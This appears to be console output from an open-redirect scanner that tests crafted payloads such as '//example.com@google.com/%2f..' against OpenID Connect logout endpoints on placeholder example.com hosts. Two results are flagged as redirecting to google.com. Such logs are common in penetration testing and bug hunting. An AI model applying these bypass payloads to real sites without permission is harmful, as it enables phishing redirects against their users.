 [INFO] Processing 3 URLs with 44 payloads.
[INFO] https://mail.example.com/realms/sonatype/protocol/openid-connect/logout?redirect_uri=
//example.com@google.com/%2f.. redirects to https://example.com/realms/sonatype/protocol/openid-
connect/logout?redirect_uri=//example.com@google.com//..
[INFO] https://example.com/realms/sonatype/protocol/openid-connect/logout?redirect_uri=///google.com
/%2f.. redirects to https://example.com/realms/sonatype/protocol/openid-connect/logout?redirect_uri=
///google.com//..
[FOUND] https://example.com/logout?redirect=//example.com@google.com/%2f.. redirects to
https://example.com/logout?redirect=//example.com@google.com//.. --> https://google.com/
[INFO] https://example.com/logout?redirect=///example.com@google.com/%2f.. redirects to
https://example.com/logout?redirect=///example.com@google.com//..
[FOUND] https://mail.example.com/realms/sonatype/protocol/openid-connect/logout?redirect_uri=https:
//google.com/%2f.. redirects to https://example.com/realms/sonatype/protocol/openid-connect
/logout?redirect_uri=https://google.com//.. --> https://google.com/